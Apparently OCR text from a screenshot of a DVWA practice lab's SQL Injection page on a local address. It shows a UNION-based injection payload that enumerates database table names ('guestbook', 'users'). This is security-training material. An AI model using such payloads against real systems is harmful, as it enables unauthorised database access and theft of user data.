 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27union%20select%201,table_name%20from%20Information_schema.tables%20where%20table_s...
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: -1'union select 1,table_name from Information_schema.tables where table_schema = database()#
First name: 1
Surname: guestbook
ID: -1'union select 1,table_name from Information_schema.tables where table_schema = database()#
First name: 1
Surname: users